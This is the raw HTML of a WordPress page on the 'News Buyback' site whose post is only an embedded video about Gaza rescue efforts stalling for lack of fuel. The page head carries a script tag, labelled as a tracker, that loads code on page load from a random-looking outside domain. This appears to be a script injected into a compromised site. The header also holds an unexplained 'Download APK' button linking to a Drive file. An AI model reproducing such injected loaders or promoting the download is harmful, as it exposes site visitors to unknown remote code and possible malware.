<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="2ee4ac60a260a404a19c4e84-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1768651880" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="2ee4ac60a260a404a19c4e84-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="2ee4ac60a260a404a19c4e84-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="2ee4ac60a260a404a19c4e84-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="2ee4ac60a260a404a19c4e84-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"86d76a0a3f","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="2ee4ac60a260a404a19c4e84-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/524753" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=524753' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F05%2Fgaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F05%2Fgaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="2ee4ac60a260a404a19c4e84-text/javascript"></script>
<script type="2ee4ac60a260a404a19c4e84-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-524753 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2ee4ac60a260a404a19c4e84-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2025/08/live-day-19-rajya-sabha-live-parliament-monsoon-session-congress-bjp-kharge-jp-nadda-8/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-2ee4ac60a260a404a19c4e84-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-2ee4ac60a260a404a19c4e84-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-2ee4ac60a260a404a19c4e84-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-2ee4ac60a260a404a19c4e84-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-2ee4ac60a260a404a19c4e84-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-524753" class="post-524753 post type-post status-publish format-standard has-post-thumbnail hentry category-africa category-asia tag-africa tag-al-jazeera-english tag-asia tag-worldnews">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/africa/" style="background:#dd3333" rel="category tag">Africa</a><a href="https://www.newsbuyback.com/category/world/asia/" style="background:#dd3333" rel="category tag">Asia</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Gaza rescue efforts may stop due to lack of fuel, heavy equipment		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/" title="3:34 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-05-14T15:34:44+05:30">14 May 2024, 3:34 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_42187"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/_7obt0vDi30?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="Gaza rescue efforts may stop due to lack of fuel, heavy equipment"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/" data-text="Gaza rescue efforts may stop due to lack of fuel, heavy equipment"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-524753"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-524753"
				>
				<span id="sharing-reddit-524753" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-524753"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-524753"
				>
				<span id="sharing-telegram-524753" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-524753"
				class="share-jetpack-whatsapp sd-button"
